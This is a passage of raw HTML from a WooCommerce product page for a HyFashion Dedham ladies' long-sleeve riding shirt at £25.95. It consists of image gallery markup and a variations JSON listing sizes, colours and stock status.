class="attachment-shop_single shop_single wp-post-image" alt="09A66B7B-47C3-4778-9696-EB413FB544DE" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg" data-large_image_width="500" data-large_image_height="500" ></a></div><div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-100x100.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C-920x920.jpeg 920w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="2CF27B91-ECE0-42FB-8146-E45F8EC4434C" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/05/2CF27B91-ECE0-42FB-8146-E45F8EC4434C.jpeg" data-large_image_width="1148" data-large_image_height="1178" ></a></div><div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-100x100.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07-100x100.jpeg 100w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="C8566C2E-0F24-4E0D-8912-36044E24CA07" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/05/C8566C2E-0F24-4E0D-8912-36044E24CA07.jpeg" data-large_image_width="1293" data-large_image_height="886" ></a></div><div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7-100x100.png" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7.png"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7.png" width="400" height="266" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7.png 400w, https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7-300x200.png 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7-272x182.png 272w" sizes="(max-width: 400px) 100vw, 400px" class="attachment-shop_single shop_single wp-post-image" alt="89A5CA36-2A8D-4CD8-81A3-9A25D93940F7" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7.png" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/05/89A5CA36-2A8D-4CD8-81A3-9A25D93940F7.png" data-large_image_width="400" data-large_image_height="266" ></a></div><div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145-100x100.png" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145.png"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145.png" width="400" height="266" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145.png 400w, https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145-300x200.png 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145-272x182.png 272w" sizes="(max-width: 400px) 100vw, 400px" class="attachment-shop_single shop_single wp-post-image" alt="F2AC9904-E0A3-466C-BEEC-8D36251D9145" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145.png" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/05/F2AC9904-E0A3-466C-BEEC-8D36251D9145.png" data-large_image_width="400" data-large_image_height="266" ></a></div>	</figure>
</div>
</div><div class="col-lg-8 col-md-7 col-sm-8 product-summary-case">	<div class="summary entry-summary">

	<div class="product_title_cat">SHIRTS</div><h1 class="product_title entry-title">HyFashion Dedham Ladies long sleeve shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.95</bdi></span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6325b7b7-90d5-4ac5-8f73-3571ca093dc9" data-currency="GBP" data-amount="25.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="" data-item-categories="HY,RIDER,SHIRTS,SHOW KIT"></square-placement>

<form class="variations_form cart" method="post" action="https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/" enctype='multipart/form-data' data-product_id="2612" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10376,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10377,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10378,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10379,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XS&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10380,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;,&quot;attribute_colour&quot;:&quot;Canary&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:10387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2613,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;,&quot;attribute_colour&quot;:&quot;Canary&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:25.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;alt&quot;:&quot;09A66B7B-47C3-4778-9696-EB413FB544DE&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/05\/09A66B7B-47C3-4778-9696-EB413FB544DE-150x150.jpeg 150w, 